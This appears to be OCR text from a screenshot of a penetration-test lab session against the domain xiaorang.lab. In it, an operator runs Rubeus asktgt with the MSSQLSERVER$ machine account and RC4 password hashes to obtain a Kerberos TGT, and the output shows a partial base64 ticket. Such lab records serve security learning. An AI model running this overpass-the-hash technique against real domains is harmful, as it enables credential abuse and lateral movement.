 172.22.2.16 - 远程桌面连接
回收站
SharpHound
Rubeus.exe
1.txt
x64
文件 主页 共享 查看
此电脑 本地
管理员: 命令提示符
管理员: 命令提示符
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\st4rr\Desktop
C:\Users\st4rr\Desktop>.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:ff8c8dd5d4b745cf83b34caa1ffe3db5 /domain:xiaorang.lab
/dc:DC.xiaorang.lab /nowrap > 1.txt
拒绝访问。
C:\Users\st4rr\Desktop>.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:23d7a69fcc154d7d2fb6e2898e0f3a35 /domain:xiaorang.lab
/dc:DC.xiaorang.lab /nowrap > 1.txt
拒绝访问。
C:\Users\st4rr\Desktop>.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:23d7a69fcc154d7d2fb6e2898e0f3a35 /domain:xiaorang.lab
/dc:DC.xiaorang.lab /nowrap > 1.txt
05 58 3a 68
59 94 97 28
5c 04 63 c4
58 4a c0 ea
cf bb 12 07
75 f5 8e 26
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Rubeus
v2.2.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 23d7a69fcc154d7d2fb6e2898e0f3a35
[*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$'
[*] Using domain controller: 172.22.2.3:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAw
6qzSTlJEXxo+eueOhnx8EfSmkJLaVaYpONgZaSkP9Sz+he1f9dOWctavZMkBsJxDnUra0mqVIK+1EpyyrJHf0C9bzNQyWziOnGEuP4I0CB2VddYMWmK1x0EZVsWUd3LI4OQodLKzB+ef
ServiceName : krbtgt/xiaorang.lab